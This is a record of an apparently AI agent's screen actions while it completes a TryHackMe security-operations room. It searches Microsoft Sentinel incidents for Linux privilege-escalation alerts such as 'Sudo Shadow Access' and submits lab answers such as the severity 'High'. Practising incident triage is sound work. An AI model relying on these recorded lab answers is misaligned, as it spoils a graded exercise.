
- Check the severity of the Sudo Shadow Access incidents and submit "High" as the answer in the TryHackMe room
left_click(166, 21)
left_click(281, 13)

left_click(295, 414)
left_click(93, 16)

left_click(184, 435)
left_click(898, 435)

- Copy the alert name from Task 4's third question and search the Sentinel incidents for "Linux PrivEsc - User Added to Sudo Group"
left_click(278, 515)

left_click_drag(163, 476, 637, 493)

left_click(272, 6)
triple_click(371, 324)
key("ctrl+v")

left_click(476, 332)

- Recheck the alert name in the TryHackMe question and shorten the incident search to "Linux PrivEsc - User Added"
left_click(101, 12)
left_click(623, 493)

left_click(272, 15)

left_click(431, 324)

- Reload the Sentinel incidents and search them for "Linux PrivEsc - Sudo Shadow Access", copied from Task 4's second question in TryHackMe
left_click(72, 49)
left_click(138, 16)

left_click_drag(245, 397, 319, 399)
left_click_drag(249, 397, 444, 401)
key("ctrl+c")

left_click(272, 16)
left_click(364, 325)
key("ctrl+v")

key("Return")

- Review the summary of Sudo Shadow Access incident 1101 and reread Task 4's third question in the TryHackMe room
left_click(535, 417)
